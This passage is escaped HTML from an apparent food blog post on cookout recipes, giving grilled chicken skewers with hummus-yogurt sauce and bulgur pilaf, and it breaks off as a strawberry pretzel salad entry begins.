class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EI'm always down for a good cookout, especially when the host adds tasty alternatives to the staples we love. Here's what I'm planning to try this holiday weekend.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUqteT8NacsL374ZO1J08NnulLCUOAXB5o1QEUCE1wqVQjKTn8O26mo-qCGz0Se5PDLqUAVOnqb7SHFkFKaII9zdit8vaEiVw9OlbZhGHa7dfJXV51MOsXTA1tQi4fxQ0z6MJ78DGodQ\/s1600\/100143125_456X342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgaUqteT8NacsL374ZO1J08NnulLCUOAXB5o1QEUCE1wqVQjKTn8O26mo-qCGz0Se5PDLqUAVOnqb7SHFkFKaII9zdit8vaEiVw9OlbZhGHa7dfJXV51MOsXTA1tQi4fxQ0z6MJ78DGodQ\/s400\/100143125_456X342.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHn0lxYELer4KoboNBerUKohKUE9F8NhPvBy1lbg7rvjQns86dgBgznJjNahMZPU_OaZL6nomkXl0oagCT9t_ZPVTIki1jTxTaGt2jj2SSyFFOXFoxMHjhyphenhyphenmtQKW07LgOXUDzPTtHtT7U\/s1600\/100143125_456X342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHn0lxYELer4KoboNBerUKohKUE9F8NhPvBy1lbg7rvjQns86dgBgznJjNahMZPU_OaZL6nomkXl0oagCT9t_ZPVTIki1jTxTaGt2jj2SSyFFOXFoxMHjhyphenhyphenmtQKW07LgOXUDzPTtHtT7U\/s1600\/100143125_456X342.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"line-height: 16px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.kitchendaily.com\/recipe\/grilled-chicken-skewers-with-hummus-yogurt-sauce-143125\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EGrilled Chicken Skewers with Hummus-Yogurt Sauce\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"line-height: 16px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.kitchendaily.com\/recipe\/grilled-chicken-skewers-with-hummus-yogurt-sauce-143125\"\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"Apple-style-span\" style=\"line-height: 16px;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.kitchendaily.com\/recipe\/grilled-chicken-skewers-with-hummus-yogurt-sauce-143125\"\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px;\"\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan style=\"font-style: normal;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.kitchendaily.com\/recipe\/grilled-chicken-skewers-with-hummus-yogurt-sauce-143125\"\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EIngredients\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003ELettuce leaves, for serving\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003Elemon wedges, for serving\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EFor the grilled chicken skewers:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 pound free-range chicken breasts\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003Eolive oil\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003Esea salt and freshly ground black pepper, to taste\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EFor the bulgur wheat pilaf:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 cup bulgur wheat\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 1\/4 cups water\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 small onion, finely chopped\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E2 tablespoons olive oil\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 clove garlic, crushed\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 teaspoon cumin\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 teaspoon salt\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 cup organic chicken stock\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003Efreshly ground black pepper\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1\/2 cup flat-leaf parsley, chopped finely\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EFor the hummus-yogurt sauce, mix together the following:\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1 cup hummus\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E1\/2 cup Greek yogurt\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch2 style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-weight: normal; line-height: 0.25in; margin-bottom: 0in; margin-top: 0in; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Ci\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EDirections\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003ETo make the grilled chicken skewers: Soak 8 thin wooden skewers in water. Moisten the chicken with olive oil and season to taste. Thread the chicken fillets onto the skewers and grill on a hot stovetop cast-iron skillet, turning around to cook all sides, until starting to catch but still moist.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003ETo make the bulgur-wheat pilaf: Soak the bulgur wheat in the boiling water for 10 minutes to soften. Meanwhile, fry the onion in the olive oil until translucent, then stir in the garlic and cumin. Add the soaked bulgur and salt, then pour in the stock and bring to a bubble. Reduce the heat and cover. Simmer gently for 15 minutes, or until the stock has been absorbed. Add a few twists of black pepper and stir in the chopped parsley. Fluff up with a fork and serve warm.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003ETo serve: Arrange the grilled chicken skewers on a platter, alongside a bowl of the sauce, with lettuce leaves and lemon wedges at the ready. Serve the bulgur-wheat pilaf on the side.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003ECook’s notes: Use tahini sauce (not tahini paste) instead of hummus or sprinkle the hummus-yogurt sauce with sumac, which is ground from dried burgundy-red sumac berries and gives a tart sour-lemon flavor to Middle Eastern cooking.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: x-small;\"\u003ELEFTOVERS? Toss together a salad of chicken and pilaf, adding canned chickpeas for further dimension in flavor. Thin down any leftover sauce with more yogurt and lemon juice to use as a dressing. Serve on lettuce leaves.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; font-style: normal; font-weight: normal; line-height: 0.17in; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; text-align: left; widows: 2;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv align=\"LEFT\" style=\"border-bottom-style: none; border-color: initial; border-left-style: none; border-right-style: none; border-top-style: none; border-width: initial; line-height: 16px; margin-bottom: 0in; margin-left: 0px; margin-right: 0px; margin-top: 0px; orphans: 2; padding-bottom: 0in; padding-left: 0in; padding-right: 0in; padding-top: 0in; widows: 2;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: small;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-family: 'Trebuchet MS', sans-serif;\"\u003EStrawberry Pretzel Salad\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; margin-top: 0px; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjqVgXq3wJMjGfY5I3RFBRhPBsfH3qSisCshu2DsbmtoC5fiBYhC3kbOMAu62CkkPo1XuaEPvAL7fuP1npOXU20LqDi27Ik8lXT-BTBar0p4LbvU2YKje_DKF5Lq7615_TlSofinn8U9w\/s1600\/Strawberry+Pretzel+Salad.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" 